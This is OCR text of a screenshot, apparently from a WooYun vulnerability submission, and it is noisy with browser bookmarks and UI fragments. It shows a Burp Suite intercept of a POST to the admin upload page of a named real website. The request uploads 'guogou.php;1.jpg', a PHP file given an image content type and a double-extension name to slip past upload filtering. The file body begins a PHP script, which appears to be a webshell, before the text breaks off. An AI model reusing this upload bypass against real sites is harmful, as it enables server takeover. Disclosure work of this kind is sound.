 WooYun.org | 发布
WooYun.org | 提交
上传
www.wooyun.org/
设置
www.excelsz.com/
企业品牌官网策划
上传
www.skilhunt.com/admin/upfile.php
应用 so 百度 Google 站长 百度统计 WooYun 来个包 夹子灯 创享 LED充电小台... 简约创意 创享 尚品护眼灯 cuichaojie 57 我们一起努力 生意参谋
上传文件： 选择文件 guogou.php;1.jpg 上传
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.skilhunt.com:80 [192.69.202.23]
Forward Drop Intercept is on Action Comment
Raw Params Headers Hex
POST /admin/upfile.php HTTP/1.1
Host: www.skilhunt.com
Proxy-Connection: keep-alive
Content-Length: 147612
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.skilhunt.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.13
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ85MwALBPT7gOdlZ
Referer: http://www.skilhunt.com/admin/upfile.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _ga=GA1.2.526985970.1431429141
------WebKitFormBoundaryJ85MwALBPT7gOdlZ
Content-Disposition: form-data; name="action"
upfile
------WebKitFormBoundaryJ85MwALBPT7gOdlZ
Content-Disposition: form-data; name="formname"
------WebKitFormBoundaryJ85MwALBPT7gOdlZ
Content-Disposition: form-data; name="textname"
------WebKitFormBoundaryJ85MwALBPT7gOdlZ
Content-Disposition: form-data; name="file"; filename="guogou.php;1.jpg"
Content-Type: image/jpeg
<?php
//□□□□hacker567
www.wooyun.org
QQ拼音提示